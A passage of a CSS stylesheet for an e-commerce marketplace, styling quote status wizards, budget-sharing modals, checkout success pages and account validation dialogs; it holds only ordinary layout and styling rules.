    .container-step .steps-card .step-box .third-line {
        width: 21px;
    }

    .container-step .steps-card .wizard-setup::before {
        width: 74%;
    }

    .shared-modal-quote .share_budget_modal_content #search-share-results {
        width: 86%;
    }

    .budget-status-bar .container-step .steps-card {
        width: 415px;
    }

    .budget-status-bar .container-step {
        padding: 16px 0;
    }

    .budget-status-bar .container-step .step-box .first-line span,
    .budget-status-bar .container-step .step-box .second-line span,
    .budget-status-bar .container-step .step-box .third-line span {
        width: 34px;
        left: -34px;
    }

    .budget-status-bar .container-step .step-circle__active::before {
        width: 100px;
    }


    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header div.ship-repeated {
        min-width: revert;
        max-width: revert;
        text-align: right;
        white-space: normal;
        max-height: 32px;
    }

    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .ship-repeated strong {
        max-width: fit-content;
        padding-right: 8px !important;
        margin-right: auto;
    }

    .product-container-vendor-tab .multiplewishlist-shipment-header .ship-repeated .shipment-number {
        text-align: left;
    }

    .form .field .control {
        margin-right: 0px;
    }

    .catalog-product-view .product-info-main .box-tocart.with-seller .share-dialog.is-open {
        left: 14em;
    }

    body.page-product-configurable.catalog-product-view .no-price.with-location .share-dialog.is-open {
        top: -1em;
        left: 12em;
    }

    body.catalog-product-view .with-price.with-location .actions-custom-product .product-social-links div.share-dialog.is-open {
        left: 14em;
    }

    body.page-product-structure.catalog-product-view .structure-item-wrapper .popovers.popover-helper {
        left: 14em;
    }
}

.container-step .flex-column-baseline{
    display: flex;
    align-items: baseline;
    justify-content: center;
    flex-direction: column;
    gap: 10px;
}

.container-step .flex-column-baseline p{
    margin: 0 0 0 10px !important;
}

.container-step .flex-column{
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}

.container-step .flex-row{
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: row;
}

.container-step .wizard-setup{
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    position: relative;
}

.container-step .wizard-setup::before{
    content: '';
    width: 86%;
    height: 4px;
    background: repeating-linear-gradient(
        to right,
        #919191,
        #919191 5px,
        transparent 12px,
        transparent 5px
    );
    top: 10px;
    left: 15px;
    position: absolute;
    opacity: .3;
}

.container-step .step-box{
    position: relative;
    z-index: 1;
    justify-content: flex-start;
}

.container-step .tree-line-box .step-box p {
    padding-top: 4px;
}

.container-step .step-circle{
    width: 24px;
    height: 24px;
    background-color: #919191;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
}
.container-step .step-box.active .step-circle{
    background-color: #15814B;
}

.container-step .step-box span{
    font-size: 14px;
    color: #919191;
}

.container-step .step-box p{
    font-size: 12px;
    color: #919191;
    margin: 12px 0 0;
}

.container-step .step-box.active span{
    color: white;
    font-weight: bold;
}

.container-step .step-circle__active::before{
    content: '';
    width: 175px;
    height: 4px;
    background-color: #15814B;
    border-radius: 3px;
    top: 10px;
    left: 0;
    position: absolute;
    z-index: -1;
}
.line-status .text-choice, .container-status-bar span  {
    font-size: 14px;
    font-weight: 500;
}

@media (max-width: 768px){
    .container-step .wizard-setup::before{
        width: 86%;
    }
    .container-step .step-circle__active::before{
        width: 120px;
    }

    .container-step .step-box .first-line{
        width: 50px;
    }

    .container-step .step-box .second-line,
    .container-step .step-box .third-line {
        width: 47px;
    }

    .container-step .wizard-setup::before {
        width: 78%;
    }

    .container-step .step-box .first-line span,
    .container-step .step-box .second-line span,
    .container-step .step-box .third-line span {
        width: 42px;
        left: -42px;
    }

    .container-step .steps-card {
        width: 550px;
    }
    .multiplewishlist-vendor-left-border .address-container div.shipping-delivery-date .field.date input, .multiplewishlist-vendor-left-border .address-container .datapicker-time .hours {
        max-width: 140px;
    }
    .fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon {
        right: 0!important;
    }
    .multiplewishlist-header-container
    .address-container-wishlist
    .container-address-map
    .maps-button1-main-google-container
    .img-google-maps
    .ship-map-container {
        background-size: cover !important;
        mask-image: linear-gradient(
            0deg,
            #fff 50%,
            rgba(255, 255, 255, -15) 100%
        );
        min-height: 40px;
        height: 40px;
    }
    .container-buttons2-modify-edit-map-google1 {
        top: 35%;
        right: 16px;
    }
    .multiplewishlist-header-container
    .address-container-wishlist
    .container-address-map {
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: space-between;
        min-height: 98px;
    }
    .multiplewishlist-header-container .address-container-wishlist .container-address-map .container-shipping-name-place-buttons-modify-edit1 {
        width: 60%;
        top: 24px;
        position: relative;
        z-index: 1001;
        right: 0;
        align-self: flex-start;
        margin: 0;
        padding: 0 0 0 8px;
    }
    .line-status .text-choice, .container-status-bar span  {
        font-size: 12px;
    }

}

@media (max-width: 425px){
    .container-step .wizard-setup::before{
        width: 80%;
    }
    .container-step .step-circle__active::before{
        width: 100px;
        left: 4px;
    }
    .container-step .flex-column-baseline{
        margin-left: 64px;
    }


    .text-address-place-body-budget .popover-trigger div.shipping-address {
        max-height: 43px;
        max-width: 100px !important;
        text-overflow: ellipsis;
        overflow: hidden;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 2;
        line-clamp: 2;
        line-height: 16px;
    }

    .page-header div.sections.nav-sections {
        width: 260px !important;
    }

    div.sections.nav-sections .level0.nav-2 .li-item.level1 .ui-corner-all .ui-menu-icon.ui-icon.navpro-icon-caret {
        width: 0 !important;
        margin-right: 0 !important;
    }

    .product-container-vendor-tab .multiplewishlist-shipment-header div.ship-repeated {
        min-width: revert;
        max-width: revert;
        text-align: right;
    }

    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header div.ship-repeated sup {
        top:0.5em
    }

    .marketplace-quote-view .product-container-vendor-tab .shipping-details-quotations {
        margin-bottom: 16px;
    }
    .marketplace-quote-view .shipping-details-quotations p  {
        display: -webkit-box;
        -webkit-line-clamp: 3;
        line-clamp: 3;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .marketplace-quote-view div.address-container .input-ship-discount-container {
        margin-left: auto;
    }

    .multiplewishlist-shipment-table div.address-container div.col-3.col-sm-2.col-md-1.pl-0 {
        margin: 0 0 16px auto;
    }

    .checkout-onepage-success .firstdata h3.title-success-firstdata-page-pay,
    .checkout-onepage-success .eCheq h3.title-success-eCheq-page-pay,
    .checkout-onepage-success .mercadoPago h3.title-success-mercadopago-page-pay,
    .checkout-onepage-success .cashPay h3.title-success-cashPay-page-pay,
    .checkout-onepage-success .eCheq .title-success-eCheq-page-pay h3,
    .checkout-onepage-success .banktransfer h3.title-success-banktransfer-page-pay,
    .checkout-onepage-success .banktransfer .title-success-banktransfer-page-pay h3  {
        font-size: 14px;
        line-height: 16px;
    }

    .checkout-onepage-success .firstdata .billing-firstdata-container h5,
    .checkout-onepage-success .firstdata .delivery-firstdata-container h5,
    .checkout-onepage-success .eCheq .billing-eCheq-container h5,
    .checkout-onepage-success .eCheq h5,
    .checkout-onepage-success .mercadoPago .billing-mercadopago-container h5,
    .checkout-onepage-success .mercadoPago .delivery-mercadopago-container h5,
    .checkout-onepage-success .cashPay .billing-cashPay-container h5,
    .checkout-onepage-success .cashPay .delivery-cashPay-container h5,
    .checkout-onepage-success .banktransfer .billing-banktransfer-container h5,
    .checkout-onepage-success .banktransfer .delivery-banktransfer-container h5 {
        font-size: 14px !important;
        line-height: 16px;
    }

    .checkout-onepage-success .firstdata .billing-firstdata-container span,
    .checkout-onepage-success .firstdata .delivery-firstdata-container span,
    .checkout-onepage-success .eCheq .billing-eCheq-container span,
    .checkout-onepage-success .eCheq span,
    .checkout-onepage-success .mercadoPago .billing-mercadopago-container span,
    .checkout-onepage-success .mercadoPago .delivery-mercadopago-container span,
    .checkout-onepage-success .cashPay .billing-cashPay-container span,
    .checkout-onepage-success .cashPay .delivery-cashPay-container span,
    .checkout-onepage-success .banktransfer .billing-banktransfer-container span,
    .checkout-onepage-success .banktransfer .delivery-banktransfer-container span  {
        font-size: 11px;
        font-weight: 400;
        line-height: 11px;
    }

    .checkout-onepage-success .firstdata .text-success-firstdata-page-pay h4,
    .checkout-onepage-success .eCheq .text-success-eCheq-page-pay h4,
    .checkout-onepage-success .mercadoPago .text-success-mercadopago-page-pay h4,
    .checkout-onepage-success .cashPay .text-success-cashpay-page-pay h4,
    .checkout-onepage-success .banktransfer .text-success-banktransfer-page-pay h4 {
        font-size: 12px;
        font-weight: 400;
        line-height: 12px;
    }

    .checkout-onepage-success .checkout-success .actions-toolbar a.continue-shopping span,
    .checkout-onepage-success .checkout-success .actions-toolbar .btn.outline span {
        font-size: 14px;
    }

    .account.customer-account-index button.edit-my-account, .account.customer-account-index button.save-my-account, .customer-address-form button.save-address-btn {
        min-width: revert;
    }

    .btn-addtocart-wishlist.addto-another-quote-configurable {
        white-space: nowrap;
        padding: 8px !important;
    }

    .btn-addtocart-wishlist.addto-another-quote-configurable .sto-label {
        font-size: 11px;
    }

    .catalog-product-view .sellers-wrapper .sellers-products.product-item-info .quote-form .multiple_wishlist_product_form .submit-button-wrapper button.sto-button.sto-primary.sto-md {
        width: 100%;
    }

    .catalog-product-view .stock-data div.stock span {
        font-size: 11px;
    }

    .catalog-product-view .sellers-wrapper div.qty-wrapper.qty-arrows {
        max-width: 42px;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products .seller-distance div.seller-free,
    body.catalog-product-view .sellers-wrapper .sellers-products .seller-distance div.seller-distance-text {
        font-size: 10px;
    }

    .sellers-wrapper .sellers-products div.seller-data img.seller-logo {
        max-width: 24px;
        height: auto;
    }

    body.catalog-product-view .product-options-bottom div.column.best-price-wrapper {
        padding-top: 16px;
    }

    .marketplace-quote-view div.multiplewishlist-header-container span.data-direction-header-title,
    .marketplace-quote-view div.multiplewishlist-header-container span.data-billing-header-title {
        font-size: 14px;
        line-height: 14px;
    }

    .marketplace-quote-view button.btn-addres-delivery,
    .marketplace-quote-view button.btn-billing-delivery {
        padding: 8px;
    }


    div.popup-content-import ol li table thead th,
    div.popup-content-import ol li table tbody td {
        font-size: 8px;
        line-height: 8px;
        align-content: center;
    }

    .optimizer-table-data div.popup-search div.popup-content {
        width: 100vw;
    }


    .optimizer-table-data div.popup-search {
        left: 0
    }
    .btn-back-optimizer svg {
        width: 12px;
        height: 12px;
    }
}
.btn-back-optimizer, .btn-back-optimizer:hover, .error-back-to-budget {
    background: #fff!important;
}
.btn-back-optimizer span, .error-back-to-budget span{
    color: #5E5E5E!important;
}
.text-tehre-was-a-error, .seller-name .eco-terciary  {
    color: #919191!important;
}
.seller-name svg, .store-name svg, .email-contact svg, .wpp-contact svg  {
    opacity: 0.9;
}
.error-message.eco-hint {
    font-weight: 500;
    font-size: 16px;
    max-width: 300px;
}

.container-step .tree-line-box .step-circle__active::before{
    width: 140px;
    left: -125px;
}

.container-step .first-line{
    position: absolute;
    width: 100px;
    height: 35px;
    top: -21px;
    right: 89%;
    border-bottom: 4px dashed #E1e1e1;
    border-left: 4px dashed #E1e1e1;
    border-bottom-left-radius: 16px;
}

.container-step .first-line span{
    position: relative;
    width: 42px;
    height: 4px;
    background: none;
    display: inline-block;
    left: -38px;
    top: -14px;
}

.container-step .second-line{
    position: absolute;
    width: 100px;
    height: 70px;
    top: -55px;
    right: 89%;
    border-bottom: 4px dashed #E1e1e1;
    border-left: 4px dashed #E1e1e1;
    border-bottom-left-radius: 16px;
}

.container-step .second-line span{
    position: relative;
    width: 42px;
    height: 4px;
    background: transparent;
    display: inline-block;
    left: -42px;
    top: -14px;
}

.container-step .third-line{
    position: absolute;
    width: 100px;
    height: 103px;
    top: -89px;
    right: 89%;
    border-bottom: 4px dashed #E1e1e1;
    border-left: 4px dashed #E1e1e1;
    border-bottom-left-radius: 16px;
}

.container-step .third-line span{
    position: relative;
    width: 42px;
    height: 4px;
    background: transparent;
    display: inline-block;
    left: -42px;
    top: -14px;
}


.container-step div[data-follow="follow"] .first-line__step-box .step-circle,
.container-step div[data-follow="follow"] .second-line__step-box .step-circle,
.container-step div[data-follow="follow"] .step-box .step-circle[data-state="lost"]
{
    border: 5px solid #919191
}

.container-step .step-box .step-circle {
    border: 5px solid rgba(0, 0, 0, 0.1)
}

/* case follow */


.container-step div[data-follow="follow"] .first-line,
.container-step div[data-follow="follow"] .second-line,
.container-step div[data-follow="follow"] .third-line
{
    opacity: 1;
    border-bottom: 4px dashed #919191;
    border-left: 4px dashed #919191;
}

.container-step div[data-follow="follow"] .first-line span{
    background: repeating-linear-gradient(to right, #919191, #919191 9px, transparent 9px, transparent 14px);
}


.container-step div[data-follow="follow"] .step-box .step-circle {
    border: 5px solid rgba(0, 0, 0, 0.1)
}

.container-step div[data-follow="follow"] .first-line__step-box .step-circle,
.container-step div[data-follow="follow"] .second-line__step-box .step-circle,
.container-step div[data-follow="follow"] .step-box .step-circle[data-state="lost"] {
    border: 5px solid #919191
}

/*case buy_on*/

.container-step:has(div[data-follow="buy_on"]) .wizard-setup::before {
    background: #15814B;
    opacity: 1
}
.data-container-user-budget {
    gap: 8px;
}


/* case 1 */


.container-step div[data-follow="buy_off"] + .container-step .second-line__step-box .step-circle {
    border: 5px solid rgba(0, 0, 0, 0.1)
}

.container-step div[data-follow="buy_off"] .first-line{
    border-bottom: 4px solid #47BD82;
    border-left: 4px solid #47BD82;
}

.container-step div[data-follow="buy_off"] .first-line__step-box .step-circle{
    background-color: #47BD82 !important;
    color: white;
}

.container-step div[data-follow="buy_off"] .first-line__step-box .step-circle i{
    color: white;
}


.container-step div[data-follow="buy_off"] .first-line span{
    background: #47BD82;
    left: -42px;
}

.container-step div[data-follow="buy_off"] .second-line,
.container-step div[data-follow="buy_off"] .third-line{
    opacity: .3;
    border-color: #919191;
}

.container-step div[data-follow="buy_off"] .second-line span,
.container-step div[data-follow="buy_off"] .third-line span{
    opacity: .1;
}

.follow-step {
    border-bottom: 4px solid #47BD82!important;
    border-left: 4px solid #47BD82!important;
}

.follow-step-1{
    background: #47BD82!important;
    left: -42px;
}

.follow-step-2 {
    opacity: .3;
    border-color: #919191;
}

/* case 2 */
.container-step div[data-follow="archived"] .second-line{
    border-bottom: 4px solid #919191;
    border-left: 4px solid #919191
}

.container-step div[data-follow="archived"] .second-line__step-box .step-circle{
    background-color: #919191 !important;
    color: white;
}

.container-step div[data-follow="archived"] .second-line__step-box .step-circle i{
    color: white;
}

.container-step div[data-follow="archived"] .second-line span{
    background: #919191;
}

.container-step div[data-follow="archived"] .first-line,
.container-step div[data-follow="archived"] .third-line{
    opacity: .3;
    border-color: #919191;
}

.container-step div[data-follow="archived"] .first-line span,
.container-step div[data-follow="archived"] .third-line span{
    opacity: .1;
}

.follow-step-archived {
    border-bottom: 4px solid #919191!important;
    border-left: 4px solid #919191!important;
}

.follow-step-archived-1{
    background: #919191!important;
}

/* case 3 */
.container-step div[data-follow="lost"] .third-line{
    border-bottom: 4px solid red;
    border-left: 4px solid red;
}

.container-step div[data-follow="lost"] .third-line__step-box .step-circle{
    background-color: red !important;
    color: white;
}

.container-step div[data-follow="lost"] .third-line__step-box .step-circle i{
    color: white;
}


.container-step div[data-follow="lost"] .third-line span{
    background: red;
}

.container-step div[data-follow="lost"] .first-line,
.container-step div[data-follow="lost"] .second-line{
    z-index: -1;
}

.container-step div[data-follow="lost"] .first-line span,
.container-step div[data-follow="lost"] .second-line span{
    opacity: .1;
}

.follow-step-lost {
    border-bottom: 4px solid red!important;
    border-left: 4px solid red!important;
}

.follow-step-lost-1{
    background: red!important;
}

.follow-step-lost-2 {
    border: 5px solid red!important;
}

.border-none {
    border: none!important;
}

.follow-step-buy-off {
    border: 5px solid #919191!important;
}

.follow-step-line-buy-off {
    opacity: 1!important;
    border-bottom: 4px dashed #919191!important;
    border-left: 4px dashed #919191!important;
}

body .container-step div .step-circle.follow-step-buy-off.background-set-buy-off {
    background: white!important;
}


.container-step .step-circle[data-state="follow"],
.container-step .step-circle[data-state="buy_off"],
.container-step .step-circle[data-state="archived"],
.container-step .step-circle[data-state="lost"],
.container-step .step-circle[data-state="open"],
.label-buyoff,
.label-archived,
.label-lost
{
    cursor: pointer;
}

.container-step .tree-line-box .step-circle{
    background: white;
}

.container-step .step-box.active .step-circle{
    border: initial;
}

.container-step .step-circle span i,
.container-step .step-circle[data-state="buy_off"] span i,
.container-step .step-circle[data-state="archived"] span i,
.container-step .step-circle[data-state="lost"] span i {
    color: white;
}

.table-my-account-config .input-button-email .error-message-edit-email,
.table-my-account-config .error-message-edit-phone,
.table-my-account-config .error-message-edit-name {
    font-family: 'Roboto Condensed';
    line-height: 12px;
    font-weight: 500;
}
.permission-popup .chevron-icon:after {
    height: 12px;
}

.customer-account-index #customer-account-validation-modal .field.whatsapp-code label {
    width: 220px;
    font-size: 18px;
    line-height: 24px;
    font-family: "Roboto";
    font-weight: 500;
    text-align: center;
    margin-bottom: 28px;
}

.customer-account-index #customer-account-validation-modal .field.whatsapp-code .control {
    margin-bottom: 28px;
}

.customer-account-index #customer-account-validation-modal .field.whatsapp-code .btn-resend-code {
    margin-bottom: 16px;
}

.customer-account-index #customer-account-validation-modal button.btn-primary.send-code-unify-account {
    display: inline;
    padding: 8px 16px;
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
}

.customer-account-index .modal-content:has(#customer-validation-modal) .modal-footer,
.customer-account-index .modal-inner-wrap .modal-footer {
    display: none;
}

.customer-account-index .modal-inner-wrap .modal-content:has(#customer-validation-modal),
.customer-account-index .modal-inner-wrap:has(.field.whatsapp-code) {
    background-color: #f0f0f0 !important;
}

.customer-account-index .modal-content:has(#customer-validation-modal),
.customer-account-index .modal-inner-wrap .modal-content {
    padding: 36px 40px 24px 40px;
}


.modal-content #customer-validation-modal .field.whatsapp-code .msg_error_invalid_code,
.modal-content #customer-validation-modal .field.whatsapp-code .msg_error_overdue_code,
.modal-content #customer-validation-modal .field.whatsapp-code .msg_error_locked_user,
.modal-content #customer-account-validation-modal .field.whatsapp-code .msg_error_invalid_code,
.modal-content #customer-account-validation-modal .field.whatsapp-code .msg_error_overdue_code,
.modal-content #customer-account-validation-modal .field.whatsapp-code .msg_error_locked_user {
    margin-top: -16px;
}

.modal-content #customer-validation-modal .field.whatsapp-code .msg_error_invalid_code span,
.modal-content #customer-validation-modal .field.whatsapp-code .msg_error_overdue_code span,
.modal-content #customer-validation-modal .field.whatsapp-code .msg_error_locked_user span,
.modal-content #customer-account-validation-modal .field.whatsapp-code .msg_error_invalid_code span,
.modal-content #customer-account-validation-modal .field.whatsapp-code .msg_error_overdue_code span,
.modal-content #customer-account-validation-modal .field.whatsapp-code .msg_error_locked_user span {
    font-size: 14px;
    font-weight: 500;
}


.modal-content:has(#customer-validation-modal) .field.whatsapp-code .control .token-overflow,
.modal-content:has(#customer-account-validation-modal) .field.whatsapp-code .control .token-overflow {
    z-index: 5;
    width: 30px;
    height: 50px;
    background-color: #f0f0f0;
    position: absolute;
    top: 0%;
    left: 100%;
    right: auto;
}

.table-my-account-config .text-email-phone.required::after,
.table-my-account-config .text-whatsapp.required::after,
.table-my-account-config .b-name-surname.required::after {
    content: '*';
    color: red;
    font-weight: bold;
    margin-left: 5px;
    margin-right: -10px
}

.account.customer-account-index .block-dashboard-info .table-my-account-config .input-phone::placeholder {
    color: #767676
}

.customer-validation-modal .field-name-firstname .control,
.customer-validation-modal .field-name-whatsapp .control,
.customer-validation-modal .field.email .control  {
    min-height: 64px
}


.marketplace-quote-view .modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .field.email.required input,
.marketplace-share-view .modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .field.email.required input {
    height: 40px
}


.customer-account-index .addresses-account-container .address-item-content {
    min-height: 64px;
}

.customer-account-index .sidebar .block-collapsible-nav,
.customer-account-index .well-white,
.customer-account-index .addresses-account-container {
    outline: 1px solid #e1e1e1;
}

.customer-account-index .address-item-content {
    border-bottom: 1px solid #e1e1e1;
}

.product-item-info:has(.old-price) .product-item-photo{
    max-height: 266px;
}

.marketplace-quote-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-stock,
.marketplace-quote-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-qty,
.marketplace-quote-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-subtotal{
    background-color: transparent;
}


.shared-modal-quote .modal-content {
    padding: 24px 32px 24px 32px;
}

.shared-modal-quote .modal-content .share-wishlist-modal-container .share-wishlist-modal-title {
    margin-bottom: 16px;
}

.shared-modal-quote .modal-content .share-wishlist-modal-container .search-share-results p {
    margin-bottom: 8px;
}

.shared-modal-quote .modal-content .share-wishlist-modal-container p strong{
    font-size: 23px;
    line-height: 24px;
    font-weight: 500;
    font-family: 'Roboto';
    color: var(--text-normal);
}

.shared-modal-quote  #search_share {
    height: 24px;
    font-size: 13px;
    font-weight: 600;
    line-height: 14px;
    color: #767676;
    font-family: 'Roboto Condensed';
    border: none;
}

.shared-modal-quote  #search_share::placeholder {
    font-weight: 400;
}

.shared-modal-quote .share_budget_modal_content .share-users-container,
.shared-modal-quote .share_budget_modal_content .general-access-container {
    background-color: white;
    border-radius: 16px;
    padding: 16px;
}

.shared-modal-quote .share_budget_modal_content .share-users-container {
    margin-bottom: 16px
}

.shared-modal-quote .share_budget_modal_content .users-rol,
.shared-modal-quote .share_budget_modal_content .users-access,
.shared-modal-quote .share_budget_modal_content .general-access-container {
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: var(--text-normal);
    text-align: start;
}

.shared-modal-quote .share_budget_modal_content .users-access{
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: #919191;
    text-align: start;
}

.shared-modal-quote .share_budget_modal_content .users-rol,
.shared-modal-quote .share_budget_modal_content .users-access {
    padding: 0;
}

.shared-modal-quote .share_budget_modal_content .users-rol {
    padding-bottom: 8px;
}

.shared-modal-quote .share_budget_modal_content .users-access {
    width: 70%;
    padding-bottom: 8px;
}

.shared-modal-quote .share_budget_modal_content .general-access-text {
    font-size: 16px;
    line-height: 24px;
    font-weight: 500;
    color: var(--text-normal);
}

.shared-modal-quote .share_budget_modal_content .general-access-text svg {
    margin: 0 12px;
}

.shared-modal-quote .share_budget_modal_content #access_level,
.shared-modal-quote .share_budget_modal_content .user_access_level,
.shared-modal-quote .share_budget_modal_send_message #sendto_share_budget_role {
    height: 32px;
    min-width: 128px;
    max-width: 134px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 600;
    font-family: "Roboto Condensed";
    color: #0B9952;
    border: 1px solid #0B9952;
}
.group-title {
    color: #919191;
    font-size: 18px;
    font-weight: 500;
    margin-left: 8px;
}
.span-owner {
    color:#919191;
    font-size: 16px;
    font-weight: 400;
}

.shared-modal-quote .share_budget_modal_send_message #sendto_share_budget_role {
    max-width: 33%;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    font-weight: 600;
    cursor: pointer;
}

.shared-modal-quote .share_budget_modal_content .general-access-content {
    display: flex;
    align-items: center;
    height: 48px;
    justify-content: space-between;
    width: 100%
}

.shared-modal-quote .share_budget_modal_content .general-access-table,
.shared-modal-quote .share_budget_modal_content .share-users-table {
    margin-bottom: 0px;
}

.shared-modal-quote .share_budget_modal_content .general-access-table {
    display: flex;
    justify-content: center;
}

.marketplace-quote-view .title-budgets .share-button,
.marketplace-share-view .title-budgets .share-button{
    display: flex;
    border-radius: 8px;
    background-color: #fff;
    color: #919191;
    border: 1px solid #919191;
    font-weight: 500;
    padding: 8px 16px;
    gap:8px;
    height: 32px;
    flex-direction: row;
    font-size: 16px;
    align-items: center;
    fill: #5E5E5E;
}

.shared-modal-quote .share_budget_modal_send_message  .sendto_container {
    display: flex;
    flex-direction: column;
    margin-bottom: 16px;
}

.shared-modal-quote .share_budget_modal_send_message .sendto_share_budget {
    margin-right: 8px;
}

.shared-modal-quote .share_budget_modal_send_message .action-buttons,
.shared-modal-quote .share_budget_modal_content .action-buttons
{
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    padding: 16px 0 0 0;
}

.shared-modal-quote .share_budget_modal_send_message .action-buttons .btn-primary,
.shared-modal-quote .share_budget_modal_content .action-buttons .btn-primary {
    height: 32px;
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: "Roboto";
}
.btn-dropdown-arrow::after {
    display: none!important;
}
.shared-modal-quote .share_budget_modal_send_message .action-buttons .btn-save-direct {
    border-radius: 8px 0 0 8px;
    font-weight: 500;
}
.shared-modal-quote .share_budget_modal_send_message .action-buttons .dropdown-toggle.btn-dropdown-arrow {
     border-radius: 0 8px 8px 0;
    border-left: 1px solid #fff;
}

.shared-modal-quote .share_budget_modal_send_message .action-buttons .btn-secondary,
.shared-modal-quote .share_budget_modal_content .action-buttons .btn-secondary {
    height: 32px;
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: "Roboto";
    padding: 8px;
}

.shared-modal-quote .share_budget_modal_send_message .sendto_share_budget {
    font-size: 16px;
    line-height: 16px;
    font-family: "Roboto Condensed";
}

.shared-modal-quote .share_budget_modal_send_message .sendto_share_budget option {
    font-size: 16px;
    line-height: 16px;
    font-family: "Roboto Condensed";
    font-weight: 600;
}

.shared-modal-quote .share_budget_modal_send_message #sendto_share_budget_message {
    font-size: 13px;
    line-height: 16px;
    font-family: "Roboto Condensed";
    font-weight: 400;
}

.shared-modal-quote .share_budget_modal_send_message .action-buttons .btn-secondary {
    border: 1px solid var(--eco-terciary);
    background: white;
    color: var(--eco-terciary);
}

.shared-modal-quote .share_budget_modal_content .action-buttons .btn-secondary {
    color: var(--eco-secondary);
    background: white;
    border: 1px solid var(--eco-secondary);
}

.shared-modal-quote .share_budget_modal_content .general-access-text {
    display: flex;
    text-wrap: wrap;
    height: auto;
    max-width: 40%;
    flex-direction: row;
    font-size: 16px;
    line-height: 24px;
    font-weight: 400;
    color: var(--text-normal);
    align-items: center;
    padding: 0;
}

.shared-modal-quote .share_budget_modal_content .owner-access-name,
.shared-modal-quote .share_budget_modal_content .user-access-name {
    display: flex;
    font-family: 'Roboto';
    font-size: 16px;
    line-height: 32px;
    color: var(--text-normal);
    text-align: start;
    padding: 8px 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.shared-modal-quote .share_budget_modal_content .owner-access-name.logged,
.shared-modal-quote .share_budget_modal_content .user-access-name .user-fullname.logged {
    font-weight: 600;
}


.shared-modal-quote .share_budget_modal_content .owner-access-name,
.shared-modal-quote .share_budget_modal_content .user-access-name .user-fullname{
    display: -webkit-box;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 1;
    line-clamp: 1;
    -webkit-box-orient: vertical;
}
.data-container-user-budget span {
    font-size: 16px;
    font-weight: 500;
}

.shared-modal-quote .share_budget_modal_content .user-access-name {
    font-weight: 400;
}

.shared-modal-quote .share_budget_modal_content .user-access-name p{
    display: none;
}

.shared-modal-quote .user-access-container,
.shared-modal-quote .owner-access-container {
    align-content: center;
    max-height: 48px;
    width: 100%;
    display: table;
}

.user-access-container.last-of-group {
    border-bottom: 1px solid #e1e1e1;
    margin-bottom: 8px;
}

.shared-modal-quote .owner-access-container .rol-select,
.shared-modal-quote .share_budget_modal_content .user_access_level:disabled {
    font-size: 13px;
    line-height: 16px;
    font-family: "Roboto Condensed";
    font-weight: 600;
    color: #919191;
    align-content: center;
    text-align: end;
    min-width: 168px;
    padding: 0;
    cursor: initial;
    border: none;
    background: none;
    opacity: 1;
    box-shadow: none;
}

.shared-modal-quote .user-access-container p {
    display: none;
}

.shared-modal-quote .user-access-container .rol-select {
    padding: 8px 0px 8px 5px;
    align-content: center;
    width: 33.333333%;
}

.shared-modal-quote .general-access-content .rol-select {
    padding: 0px;
    font-size: 13px;
    line-height: 16px;
    font-family: "Roboto Condensed";
    font-weight: 600;
    color: #919191;
    align-content: center;
    text-align: end;
    min-width: 168px;
    padding: 0;
}

.shared-modal-quote .scrollable-user-access {
    display: block;
    max-height: 226px;
    overflow-x: auto;
    width: 100%;
}


.scrollable-user-access.has-scrollbar {
    padding-right: 20px;
}

.shared-modal-quote .share-users-header {
    display: table;
    width: 100%;
}

.shared-modal-quote #search-share-results {
    position: absolute;
    width: 84%;
    background: white;
    border-radius: 4px;
    margin: -32px 16px 0 16px;
    box-shadow: 0px 4px 4px 0px #00000040;
    z-index: 1;
    max-height: 250px;
    overflow-y: auto;
}
.container-status-bar .text.roboto-mobil-12 {
    white-space: nowrap;
}

.shared-modal-quote #search-share-results .customer-share-container {
    display: flex;
    flex-direction: column;
    text-align: start;
    font-size: 16px;
    line-height: 16px;
    font-family: "Roboto";
    font-weight: 400;
    align-content: center;
    width: 100%;
    margin-bottom: 0px;
    border-radius: 4px;
    padding: 8px;
}
.customer-name {
    color:  #4B4B4B;
    font-family: Roboto;
    font-size: 16px;
    font-weight: 600;
    margin: 4px 0;
}
.customer-email-container .customer-email, .user-type-text {
    color: #919191;
}

.shared-modal-quote #search-share-results .customer-share-container .firstname {
    color: #868686;
    font-family: 'Roboto Condensed';
    font-size: 12px;
    padding: 8px 8px 0px 40px;
}

.shared-modal-quote #search-share-results .customer-share-container .firstname .email-row-share,
.shared-modal-quote #search-share-results .customer-share-container .firstname .wpp-row-share {
    padding-left: 0px;
    padding-bottom: 0px;
}

.shared-modal-quote #search-share-results .customer-share-container .email-row-share,
.shared-modal-quote #search-share-results .customer-share-container .wpp-row-share {
    color: var(--text-normal);
    padding: 2px 4px;
    margin-bottom: 0px;
    font-family: 'Roboto Condensed';
    font-size: 12px;
    line-height: 16px;
    font-weight: 400;
    border-radius: 4px;
    color: var(--text-normal);
}
